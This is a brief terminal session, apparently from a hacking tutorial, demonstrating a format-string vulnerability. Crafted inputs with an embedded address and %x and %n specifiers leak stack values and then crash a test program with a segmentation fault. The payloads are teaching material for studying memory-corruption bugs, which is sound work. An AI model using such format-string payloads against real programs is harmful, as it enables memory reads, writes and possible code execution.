 reader@hacking:~/booksrc $ echo -e "\x08\xf8\xff\xbf.%x.%x.%x.%x" > input && ./exam
ple input
���.200.804a008.b7eabcd4.bffff808
reader@hacking:~/booksrc $ echo -e "\x08\xf8\xff\xbf.%x.%x.%x.%n" > input && ./exam
ple input
���.200.804a008.b7eabcd4.
Segmentation fault